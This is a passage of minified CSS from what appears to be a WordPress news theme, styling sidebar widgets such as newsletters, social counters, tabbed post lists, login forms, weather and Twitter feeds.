#e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px}.sidebar.sws2 .widget-title,.secondary-sidebar.sws2 .widget-title{margin-top:-14px}.secondary-sidebar .widget,.sidebar .widget{padding:13px 13px;margin-bottom:0}.sidebar .widget-title,.secondary-sidebar .widget-title{margin:-13px -14px 13px}.sidebar,.secondary-sidebar{position:relative}.vc_column_container.momizat_vc_col .vc_column-inner{padding:0}.sidebar.sws2,.sidebar.vc_column_container.sws2,.secondary-sidebar.sws2,.secondary-sidebar.vc_column_container.sws2{border:none}.widget.widget_momizattabber:not(:first-child){border-top:1px solid #dbdbdb}.widget_momizattabber .widget-title>h4{border-top:none}.widget-title h4:empty{background:#dbdbdb!important;border:none!important;height:1px!important}.secondary-sidebar .widget-title h4,.sidebar .widget-title h4,.secondary-sidebar .widget-title h2,.sidebar .widget-title h2{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px}.widget-title h4{font-size:17px;font-weight:700!important;color:#2d2d2d}.widget:first-child .widget-title{margin-top:-14px}.widget:first-child .widget-title h4:empty{background:none!important}.newsletter .nsd{margin:0 0 10px}.newsletter .nsf{width:72%;float:left}.sidebar .newsletter .nsf{width:68%}.newsletter .nsb{width:28%;height:40px;font-size:14px}.sidebar .newsletter .nsb{width:22%;box-sizing:content-box}.secondary-sidebar .newsletter .nsf{width:100%;float:none;margin-bottom:10px}.mom-newsletter .sf-loading{position:absolute;top:11px;margin-left:-23px;z-index:10;display:none}.sidebar .mom-newsletter .sf-loading{left:68%}.footer .mom-newsletter .sf-loading{left:65%;top:10px}.secondary-sidebar .mom-newsletter .sf-loading{right:5px}.mom-newsletter form{position:relative}.mom-newsletter .sf-loading img{opacity:1;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.secondary-sidebar .nsb{width:50%}.secondary-sidebar .post-list{margin:-15px}.secondary-sidebar .post-list li{overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.secondary-sidebar .post-list li:last-child{border-bottom:0}.secondary-sidebar .post-list li img{margin:0 auto 10px}.sidebar .post-list li h2{position:relative;top:-4px}.sidebar .post-list li:first-child h2{top:0}.sidebar .post-list li h2 a,.secondary-sidebar .post-list li h2 a{display:block;font-size:17px;font-weight:300;color:#2d2d2d;line-height:19px}.secondary-sidebar .post-list li .entry-meta{overflow:hidden;color:#c6c6c6;margin:3px 0 5px}.secondary-sidebar .post-list li .comments-link,.secondary-sidebar .post-list li .entry-meta i{display:none}.secondary-sidebar .post-list li .read-more-link{font-size:13px;color:#0083b9;float:left}.footer .post-list li .comments-link,.footer .post-list li .read-more-link,.sidebar .post-list li .read-more-link{display:none}.sidebar .post-list{margin:-13px -13px 0}.sidebar .post-list li{padding:15px 15px 11px;border-bottom:1px solid #e4e4e4;overflow:hidden}.sidebar .post-list li:last-child{border-bottom:0;padding-bottom:0!important}.footer .post-list li img,.sidebar .post-list li img{float:left;max-width:81px;max-height:55px;margin:0 15px 4px 0}.post-list.full li .post-thumbnail img{float:none;width:auto;margin:0;max-width:100%;max-height:none;margin-bottom:20px!important}.post-list.full li h2 a{font-size:20px}.secondary-sidebar .post-list.full li h2 a{font-size:17px}.footer .post-list li:last-child img,.sidebar .post-list li:last-child img{margin-bottom:0}.sidebar .post-list li .entry-meta{margin-top:5px}.widget-tab .entry-meta time{margin-right:17px}.sidebar .widget-tab .post-list{margin:0}.secondary-sidebar .widget-tab .post-list{margin:0}.widget-tab .post-list li{overflow:hidden;padding:15px 0 11px;border-bottom:1px solid #e5e5e5}.widget-tab .post-list li:first-child{padding-top:0}.widget-tab .post-list li:last-child{border-bottom:none;padding-bottom:0}.widget-tab .post-list li img{float:left;margin-right:15px}.widget-tab .post-list li h2 a{display:block;font-size:17px;color:#2d2d2d;font-weight:300;line-height:18px}.widget-tab .post-list li .entry-meta{font-weight:300;font-size:14px;margin-top:5px;color:#c6c6c6}.post-list .post-format-icon:before{font-size:21px;color:#c6c6c6;position:relative;float:left;bottom:inherit;right:inherit;margin-right:6px}.post-list .format-video .post-format-icon:before{left:-2px;bottom:-3px;margin-right:4px}.post-list .format-audio .post-format-icon:before{font-size:18px;margin:7px 10px 0 0}.post-list .format-image .post-format-icon:before{left:-2px;margin:2px 4px 0 0}.post-list .format-standard .post-format-icon:before{left:-4px;margin:3px 2px 0 0}.post-list .format-chat .post-format-icon:before{font-size:15px;margin:7px 8px 0 0}.sidebar .post-list.review-widget li{padding:15px 15px 10px}.review-widget li .rev-title{color:#c6c6c6;font-size:12px}.review-widget li .entry-review{margin-top:3px}.review-widget li small{color:#2d2d2d;font-size:12px;margin-left:5px}.ads120 a{float:left;margin:0 24px}.ads120b a{margin:24px;float:left}.ads120x a{float:left;margin:24px}.ads125 a{float:left;margin:21px}.ads250,.ads300,.ads160{text-align:center}.ads250 a img,.ads300 a img,.ads160 a img{display:inline-block}.ads300x a img{margin:18px}.ads160 a:nth-child(2n+2){margin-left:9px}.tagcloud{margin:-2px 0}.tagcloud a{display:inline-block;padding:4px 9px;background:#f9f9f9;border:1px solid #e5e5e5;color:#a3a3a3;font-weight:300;font-size:13px!important;margin:2px;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.tagcloud a:hover{border:1px solid #0083b9;color:#0083b9}footer.footer .tagcloud a{background:#444;color:#b0b0b0;border-color:#1a1a1a}footer.footer .tagcloud a:hover{color:#d4d4d4}.sidebar .social-counter{overflow:hidden;text-transform:uppercase}.sidebar .social-counter li{float:left;width:25%;text-align:center;margin:10px 0 0 0;color:#262626;font-size:11pt;font-weight:300}.sidebar .social-counter li .sc-item--inner{padding:0 2px}.sidebar .social-counter li:hover .sc-header{border-color:#b4b4b4;-webkit-transition:all ease-in-out 0.1s;-moz-transition:all ease-in-out 0.1s;-o-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.sidebar .social-counter li:nth-child(-n+4){margin-top:0}.sidebar .social-counter li:nth-child(4n+4){margin-right:0}.sidebar .social-counter li .sc-header{border:1px solid #e1e1e1;border-bottom:none}.sidebar .social-counter li a{display:block;padding:10px 0 6px;color:#262626}.sidebar .social-counter li .sc-header i{display:block;line-height:1;font-size:25px}.sidebar .social-counter li small{font-size:78%}.sidebar .social-counter li .sc-footer{background:#8b8b8b;color:#fff;font-size:14px;font-weight:300;padding:8px 0}.sidebar .social-counter li.sc-twitter i{color:#00baff;font-size:22px;margin-bottom:3px}.sidebar .social-counter li.sc-facebook i{color:#44619d;font-size:22px;padding:1px 0 2px}.sidebar .social-counter li.sc-rss i{color:#ff7e00;font-size:25px}.sidebar .social-counter li.sc-google i{color:#e71414;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-youtube i{color:#c30000;font-size:25px}.sidebar .social-counter li.sc-vimeo i{color:#4bf;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-dribble i{color:#ca376f;font-size:25px;padding:0 0 1px;margin-bottom:-1px}.sidebar .social-counter li.sc-soundcloude i{color:#ff681e;font-size:28px;padding:1px 0;margin-top:-5px}.sidebar .social-counter li.sc-instgram i{color:#95624F;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-behance i{color:#2F9AD2;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-pin i{color:#C21F25;font-size:25px}.sidebar .social-counter li.sc-delicious i{color:#0B79E5;font-size:23px;padding:1px 0}.sidebar .social-counter li .resul{display:none}.secondary-sidebar .social-counter li,.footer .social-counter li{width:100%;height:41px;line-height:35px;color:#fff;padding:0 13px;margin-bottom:7px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;font-size:14px;background:#222}.secondary-sidebar .social-counter li:last-child,.footer .social-counter li:last-child{margin-bottom:0}.secondary-sidebar .social-counter li a,.footer .social-counter li a{color:white!important;display:inline-block}.secondary-sidebar .social-counter li.sc-facebook,.footer .social-counter li.sc-facebook{background:#526ca4}.secondary-sidebar .social-counter li.sc-twitter,.footer .social-counter li.sc-twitter{background:#00baff}.secondary-sidebar .social-counter li.sc-rss,.footer .social-counter li.sc-rss{background:#f29400}.secondary-sidebar .social-counter li.sc-google,.footer .social-counter li.sc-google{background:#e71414}.secondary-sidebar .social-counter li.sc-youtube,.footer .social-counter li.sc-youtube{background:#c30000}.secondary-sidebar .social-counter li.sc-vimeo,.footer .social-counter li.sc-vimeo{background:#4bf}.secondary-sidebar .social-counter li.sc-dribble,.footer .social-counter li.sc-dribble{background:#ca376f}.secondary-sidebar .social-counter li.sc-soundcloude,.footer .social-counter li.sc-soundcloude{background:#ff681e}.secondary-sidebar .social-counter li.sc-instgram,.footer .social-counter li.sc-instgram{background:#95624F}.secondary-sidebar .social-counter li.sc-behance,.footer .social-counter li.sc-behance{background:#2F9AD2}.secondary-sidebar .social-counter li.sc-pin,.footer .social-counter li.sc-pin{background:#C21F25}.secondary-sidebar .social-counter li.sc-delicious,.footer .social-counter li.sc-delicious{background:#0B79E5}.secondary-sidebar .social-counter li i,.footer .social-counter li i{font-size:19px;padding-right:10px;border-right:1px solid #fff;margin-right:8px;top:4px;position:relative}.secondary-sidebar .social-counter li .resul,.footer .social-counter li .resul{margin-right:5px}.secondary-sidebar .social-counter li small,.footer .social-counter li small{font-size:100%}.secondary-sidebar .social-counter li .sc-footer,.footer .social-counter li .sc-footer{display:none}.widget .main_tabs{border:none;margin:0}ul.widget-tabbed-header{height:39px;line-height:38px;position:relative;bottom:-1px}ul.widget-tabbed-header li{background:#e9e9e9;float:left}ul.widget-tabbed-header li a{border-width:1px 1px 1px 0;border-style:solid;border-color:#dbdbdb}ul.widget-tabbed-header li:first-child a{border-left:1px solid #dbdbdb}ul.widget-tabbed-header li a{padding:0 15px;font-size:13px;color:#2d2d2d;text-transform:uppercase;display:block}ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,ul.widget-tabbed-header li a.selected{color:#0083b9;background:#fff;position:relative}ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before{z-index:10}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li a.current:before,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):after,ul.widget-tabbed-header li a.selected:not(.loading):before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.selected:not(.loading):after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current:before,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.widget-tabbed-body{clear:both;overflow:hidden;border:1px solid #dbdbdb;margin-top:-1px}.widget-tabbed-body .widget-tab{display:none;padding:20px 14px 14px}.widget .facebook-widget{border:1px solid #e7e7e7}ul.latest-comment-list{margin:-13px}ul.latest-comment-list li{overflow:hidden;padding:15px;border-bottom:1px solid #e1e1e1}ul.latest-comment-list li:last-child{border-bottom:none}ul.latest-comment-list li img{float:left;margin-right:15px}ul.latest-comment-list li cite{color:#2d2d2d;font-size:17px;font-style:normal;font-weight:300;margin-right:5px;display:block;float:left}ul.latest-comment-list li div.ctime{display:block;color:#c6c6c6;font-size:15px}ul.latest-comment-list li span{display:inline-block}ul.latest-comment-list li span a{color:#c6c6c6}ul.latest-comment-list li.has_avatar p{margin:0 0 0 85px}.secondary-sidebar ul.latest-comment-list li p{margin:0}h2.welcome-text{font-size:15px;margin-bottom:10px}.user-login-links li{background:#999;display:inline-block;margin-right:6px}.secondary-sidebar .user-login-links li{margin-bottom:5px;text-align:center;width:100%}.user-login-links li a{padding:7px 11px;color:#f2f2f2;display:block}.user-login-links li:hover{background:#61a2c6}.user-login-links li a:hover{color:#fff}.user-login-links li i{font-size:17px;margin-right:5px;position:relative;top:3px}.login_widget #user-login{overflow:hidden}.login_widget .author-avatar img{float:left;margin-right:15px}.secondary-sidebar .login_widget .author-avatar img{margin-bottom:15px}.login-widget form .login-input-wrap{float:left;width:165px}.login-widget input[type="text"],.login-widget input[type="password"]{background:#fafafa;color:#c6c6c6;border-width:1px 1px 1px 0;border-style:solid;border-color:#e7e7e7;font-size:15px;font-weight:300;font-style:normal;padding:0 10px;height:38px;outline:none;float:left;width:100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:7px;box-sizing:content-box}.login-widget span{background:#e9e9e9;color:#a1a1a1;font-size:17px;border:1px solid #dbdbdb;text-align:center;float:left;width:40px;height:38px;line-height:40px}.login-pwd-wrap span{font-size:52px;position:relative}.login-pwd-wrap span:before{position:absolute;content:'*';width:100%;height:100%;left:0;top:9px}.login-widget .login-user-wrap{float:left;margin-right:6px}.login-widget .login-button{width:76px;height:35px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;font-size:15px;font-weight:700!important;margin-right:5px;padding:0;box-sizing:content-box}.login-widget .login-button:hover{background:#E4E4E4}.login-widget input.rememberme{position:relative;outline:none;margin-right:2px;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;width:10px;height:10px}.login-widget input.rememberme:before{position:relative;display:block;content:"";top:-2px;left:-2px;width:13px;height:13px;background:#f9f9f9;border:1px solid #e5e5e5}.login-widget input.rememberme:hover:before{border:1px solid #9a9a9a}.login-widget input[type="checkbox"].rememberme:checked:after{position:absolute;font-family:'enotype';content:"\e677";top:-1px;left:-1px;color:#9a9a9a}ul.login-links li a,.login-widget label{font-size:14px;color:#9a9a9a;font-weight:300}ul.login-links{margin-top:15px}.breaking-news ul.login-links{margin-top:-5px;overflow:hidden;margin-bottom:-12px}.breaking-news ul.login-links li{float:left;display:inline-block;margin-right:25px}ul.login-links li:before{content:"";position:relative;width:5px;height:5px;left:0;bottom:2px;background:#a1a1a1;display:inline-block;margin-right:5px}.footer .login-widget form .login-input-wrap{float:none;width:auto;overflow:hidden}.footer .login-widget form .login-input-wrap input{float:none;width:100%}.footer .login-widget span{display:none}.news-pics-widget{margin-top:-2px;margin-right:-2px}.news-pics-widget li{float:left;margin:2px 2px 0 0}.news-pics-widget li img{width:81px;height:55px}.footer .news-pics-widget ul{margin-right:-6px}.footer .news-pics-widget li{margin:0;margin-right:6px;margin-bottom:6px}.footer .news-pics-widget li,.footer .news-pics-widget li img{width:79px;height:53px}.postformat-gallery{direction:ltr}.postformat-gallery,.slider-widget{position:relative}.postformat-gallery-item{display:none}.owl-item .postformat-gallery-item{display:block}.slider-widget .slider-widget-wrap .slider-widget-item{display:none}.slider-widget .slider-widget-wrap .owl-item .slider-widget-item{display:block}.slider-widget .slider-widget-title{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:18px 11px;width:100%;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.slider-widget .slider-widget-title h2 a{color:#fff;font-size:18px;font-weight:300}.postformat-gallery .postformat-gallery-nav,.slider-widget .slider-widget-nav,.cat-slider .slider-widget-nav{position:absolute;top:0;left:0;z-index:99}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev,.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-prev,.slider-widget .slider-widget-nav .slider-widget-next,.slider-widget .slider-widget-nav .slider-widget-prev{background:rgba(0,0,0,.4);width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;color:#D8D8D8;font-size:16px;float:left}.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-prev{line-height:30px}.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-next,.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-prev{font-size:14px;height:25px;line-height:24px;width:25px}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next:hover,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev:hover,.cat-slider .slider-widget-nav .slider-widget-next:hover,.cat-slider .slider-widget-nav .slider-widget-prev:hover,.slider-widget .slider-widget-nav .slider-widget-next:hover,.slider-widget .slider-widget-nav .slider-widget-prev:hover{color:#fff}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,.slider-widget .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-next{margin-left:1px}.slider-widget .slider-widget-wrap img{width:100%}.secondary-sidebar .slider-widget .slider-widget-title{padding:6px 11px;text-align:center;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.secondary-sidebar .slider-widget .slider-widget-wrap h2 a{line-height:10px;font-size:14px}.banner160{text-align:center;padding:5px 0}.banner160 img{display:inherit}.secondary-sidebar .ads125{text-align:center}.secondary-sidebar .ads125 a img{display:inherit}.widget .w-item-wrap .basecloud:before,.widget .w-item-wrap .weather-icon [class^="icon-"],.widget .w-item-wrap .weather-icon [class*=" icon-"]{font-size:38px}.weather-widget{margin:-13px -13px -14px}.secondary-sidebar .weather-widget{margin:-13px -12px -14px}.first-weather{background:#fff;overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.footer .first-weather{background:transparent;border-bottom:none;text-align:center}.first-weather .weather-data,.first-weather .weather-result{width:50%;float:left}.first-weather .weather-data{margin-top:5px}.first-weather h2{color:#2d2d2d;font-size:30px;font-weight:700!important;padding-bottom:14px;border-bottom:1px solid #e9e9e9}.footer .first-weather h2{border-color:#595959;color:#fff}.first-weather .weather-date{display:block;margin-top:10px;color:#ccc;font-size:15px}.first-weather .weather-date span{margin-right:14px}.first-weather .weather-result{width:42%;border-left:1px solid #e9e9e9;line-height:65px;padding-left:24px}.footer .first-weather .weather-result{border-left:none;padding-left:0;width:100%;float:none;text-align:center}.footer .first-weather .weather-data{float:none;width:100%}.footer .first-weather .weather-icon{left:20px;margin-right:0}.footer .w-item-wrap{display:none}.footer .first-weather .weather-result span{color:#fff}.first-weather .weather-result span{color:#2d2d2d;font-size:36px;font-weight:700!important}.first-weather .weather-icon{position:relative;width:54px;height:61px;float:left;left:-12px;margin-right:3px;font-size:14px}.weather-icon i{font-style:normal}.secondary-sidebar .widget i.icon-rainy.icon-night{right:auto}.footer .widget i.icon-rainy.icon-night{position:relative;right:-25px}.first-weather .weather-icon .basecloud:before{font-size:54px}.w-item-wrap{background:#f9f9f9;clear:both}.sidebar .w-item-title .weather-icon{position:absolute;right:0}.w-item-title{cursor:pointer;height:48px;line-height:48px;font-size:15px;color:#999;font-weight:300;border-bottom:1px solid #e5e5e5;position:relative}.w-item-title.active{border-bottom:1px solid transparent}.w-item-wrap:last-child .w-item-title{border-bottom:1px solid transparent}.w-item-title .w-item-day{float:left;width:56px;text-align:center;border-right:1px solid #e5e5e5;text-transform:uppercase;font-weight:700!important;margin-right:20px;background:#fff;color:#2d2d2d}.w-item-title div.time{color:#a1a1a1;font-weight:300;margin-right:15px;float:left}.w-item-title .w-item-status{float:left;margin-right:20px}.w-item-title .weather-icon{width:26px;height:48px;font-size:46%;position:relative;float:right;margin-right:52px;line-height:48px;top:-1px}.w-item-title .t-ic{padding:0 6px;background:#fff;border-left:1px solid #e5e5e5;position:absolute;right:0;top:0}.w-item-title .t-ic i:before{font-family:'enotype';speak:none;font-style:normal;font-weight:400;vertical-align:middle;-webkit-font-smoothing:antialiased;text-transform:none!important;content:"";line-height:45px}.w-item-title.active .t-ic i:before{content:"\e6cb";color:#0083B9}.w-item-title .t-ic i:before{content:"\e6ca"}.w-item-content{background:#61a2c6;color:#c9e0f4}.w-item-content ul{overflow:hidden;padding:0 27px 0 56px;border-top:2px solid #5a95b7}.w-item-content ul li{float:left;border:1px solid #5a95b7;border-bottom:0;height:35px;line-height:35px;text-align:center;font-size:14px;width:49.4%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.w-item-content ul li:nth-child(2n+2){border-right:0}.w-item-content ul li span{color:#fff}.w-item-closed .w-item-content,.sidebar .w-item-content ul li.w-status{display:none}.secondary-sidebar .first-weather{padding-bottom:0}.secondary-sidebar .first-weather .weather-data{margin-top:0;text-align:center}.secondary-sidebar .first-weather .weather-data,.secondary-sidebar .first-weather .weather-result{width:auto;float:none}.secondary-sidebar .first-weather .weather-result{border-left:none;padding-left:0;text-align:center}.secondary-sidebar .first-weather .weather-date{margin-bottom:9px}.secondary-sidebar .first-weather .weather-icon{width:inherit;left:3px;margin-right:72px}.secondary-sidebar .w-item-title div.time,.secondary-sidebar .w-item-title .w-item-status{display:none}.secondary-sidebar .w-item-title .weather-icon{float:none;margin:0 auto;left:9px}.secondary-sidebar .w-item-wrap{margin:0 -1px}.secondary-sidebar .w-item-content ul{padding:0}.secondary-sidebar .w-item-content ul li{float:none;border-right:none;border-left:none;width:inherit;border-top:1px solid #5a95b7;text-align:left;padding-left:15px}.secondary-sidebar .w-item-content ul li:first-child{border-top:0}.flicker-widget-item{float:left}.sidebar .flicker-widget-item{margin:4px}.secondary-sidebar .flicker-widget-item img{margin:4px 4px 0 0;width:82px;height:82px}.secondary-sidebar .flicker-widget-item:nth-child(-n+2) img{margin-top:0}.secondary-sidebar .flicker-widget-item:nth-child(2n+2) img{margin-right:0}.poll-widget ul li .poll-title,.poll-widget p{font-size:17px;color:#2d2d2d}.poll-widget ul li{float:left;margin-right:9px;text-align:center}.poll-widget ul li:last-child{margin-right:0}.poll-widget ul li .poll-img{background:#f9f9f9;border:1px solid #e8e8e8;margin-bottom:7px}.poll-widget ul li .poll-title{display:block;font-size:14px;font-weight:300;margin-bottom:4px}.poll-widget ul li small{display:block;font-size:15px;margin-bottom:10px}.poll-widget ul li button.poll-vote{display:block;background:#999;border:none;outline:none;width:100%;color:#f2f2f2;font-size:15px}.poll-widget ul li button.poll-vote:hover{background:#61a2c6;color:#f2f2f2}.poll-widget ul li:hover small{color:#0083b9}@-webkit-keyframes pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pop{50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.secondary-sidebar ul.social-widget li:nth-child(3n+3){margin-right:0}ul.social-widget{margin-top:-5px}ul.social-widget li{float:left;width:50px;height:50px;margin:5px 5px 0 0;background:#00baff;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0,0,0,0);box-shadow:0 0 1px rgba(0,0,0,0)}ul.social-widget li:hover{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;z-index:99}ul.social-widget li a{position:relative;display:block;width:50px;height:50px;text-align:center;color:#fff}ul.social-widget li a:hover{color:#fff}ul.social-widget li a:before{content:"";position:static;font-family:'momizat';font-size:24px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;line-height:50px}ul.social-widget li.twitter a:before{content:"\e76d"}ul.social-widget li.facebook,.footer .social-widget li.facebook:hover{background:#516ca4}ul.social-widget li.facebook a:before{content:"\e769"}ul.social-widget li.gplus,ul.social-widget li.youtube,ul.social-widget li.pin,.footer .social-widget li.gplus:hover,.footer .social-widget li.youtube:hover,.footer .social-widget li.pin:hover{background:#f20000}ul.social-widget li.gplus a:before{content:"\e764"}ul.social-widget li.rss,.footer .social-widget li.rss:hover{background:#f29400}ul.social-widget li.rss a:before{content:"\e770"}ul.social-widget li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:27px}ul.social-widget li.dribble,.footer .social-widget li.dribble:hover{background:#dc71a6}ul.social-widget li.dribble a:before{content:"\e781";font-size:27px}ul.social-widget li.pin a:before{content:"\e7a6";font-size:27px}ul.social-widget li.instagram,.footer .social-widget li.instagram:hover{background:#406f94}ul.social-widget li.instagram a:before{font-family:'font-awesome';content:"\f16d";font-size:28px}ul.social-widget li.vimeo,.footer .social-widget li.vimeo:hover{background:#4bf}ul.social-widget li.vimeo a:before{content:"\e775";font-size:27px}ul.social-widget li.tumblr,.footer .social-widget li.tumblr:hover{background:#395875}ul.social-widget li.tumblr a:before{content:"\e792";font-size:26px}ul.social-widget li.linkedin,.footer .social-widget li.linkedin:hover{background:#1985bc}ul.social-widget li.linkedin a:before{font-family:'font-awesome';content:"\f08c";font-size:27px;top:2px}ul.social-widget li.soundcloude,.footer .social-widget li.soundcloude:hover{background:#f60}ul.social-widget li.soundcloude a:before{content:"\e79b";font-size:28px}ul.social-widget li.skype,.footer .social-widget li.skype:hover{background:#00b0f6}ul.social-widget li.skype a:before{content:"\e79d"}ul.social-widget li.picasa,.footer .social-widget li.picasa:hover{background:#000}ul.social-widget li.picasa a:before{content:"\e77d"}ul.social-widget li.flicker,.footer .social-widget li.flicker:hover{background:#0460C8}ul.social-widget li.flicker a:before{content:"\e77b"}ul.social-widget li.stum,.footer .social-widget li.stum:hover{background:#ec4823}ul.social-widget li.stum a:before{content:"\e7a4"}ul.social-widget li.forrst,.footer .social-widget li.forrst:hover{background:#6C9E41}ul.social-widget li.forrst a:before{content:"\e782"}ul.social-widget li.semail a:before{content:"\e762";font-size:28px}ul.twiter-list{margin:-14px}ul.twiter-list>li{padding:14px;border-bottom:1px solid #e1e1e1}.footer ul.twiter-list>li{border-color:#1a1a1a}ul.twiter-list>li:last-child{border-bottom:none}ul.twiter-list>li img{float:left;margin-right:15px}ul.twiter-list>li .twitter-user a{color:#2d2d2d;font-size:14px;margin-top:-4px;display:block}.footer ul.twiter-list>li .twitter-user a{color:#fff}.footer ul.twiter-list>li .twitter-user a,.sidebar ul.twiter-list>li .twitter-user a{margin:0}ul.twiter-list>li time{font-size:12px;color:#c9c9c9;position:relative;top:-2px}ul.twiter-list>li a.twiter-follow{background-color:#f8f8f8;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-linear-gradient(top,#fff,#dedede);background-image:linear-gradient(top,#fff,#dedede);border:#ccc solid 1px;border-radius:3px;clear:none;cursor:pointer;font-weight:700!important;height:20px;overflow:hidden;position:relative;text-shadow:0 1px 0 rgba(255,255,255,.5);-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;width:62px;font-size:12px;outline:none;color:#333;padding:2px 6px 3px}.sidebar ul.twiter-list>li a.twiter-follow{margin-left:10px}ul.twiter-list>li a.twiter-follow:before{position:relative;font-family:'momizat';content:"\e76d";font-size:13px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;left:-2px;top:1px;color:#00acee;text-shadow:0 1px 0 rgba(255,255,255,.5)}ul.twiter-list>li .twiter-tweet{color:#9a9a9a;margin-top:10px}.sidebar ul.twiter-list>li .twiter-tweet{margin-top:15px}ul.twiter-list>li .twiter-tweet a{color:#0083b9}.twiter-list ul.twiter-buttons{overflow:hidden;margin-top:5px}.twiter-list ul.twiter-buttons li{float:left;margin-right:5px}.twiter-list ul.twiter-buttons li:last-child{margin-right:0}.twiter-list ul.twiter-buttons li a{color:#c9c9c9;font-size:13px}.twiter-list ul.twiter-buttons li a:hover{color:#969696}.twiter-list ul.twiter-buttons li a:before{position:relative;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;padding-right:3px;top:1px;color:#ddd}.twiter-list ul.twiter-buttons li.replay a:before{content:"\e60a"}.twiter-list ul.twiter-buttons li.retweet a:before{content:"\e68e"}.twiter-list ul.twiter-buttons li.favorite a:before{content:"\e61b"}ul.tweet_list{margin:-14px}ul.tweet_list li{border-bottom:1px solid #e5e5e5;padding:15px;padding-left:40px!important}.sidebar ul.tweet_list li{padding-left:44px!important}ul.tweet_list li:last-child{border-bottom:0}.widget .twitter-widget ul li a{color:#0083b9}.widget .twitter-widget ul li a:hover{text-decoration:underline}.widget .twitter-widget ul li:before{font-family:'font-awesome';font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f099'!important;float:left;font-size:21px;margin:0;margin-left:-29px;margin-top:3px;color:#00BAFF!important}.footer .widget .twitter-widget ul{margin:0}.footer .widget .twitter-widget ul li{padding-bottom:10px;padding-left:30px}.footer .widget .twitter-widget ul li:before{color:#fff}.widget select{margin:0}.sidebar .search-form{position:relative}.search-form .search-field{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.search-form .search-submit{width:50px;position:absolute;right:0;top:0;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.sidebar 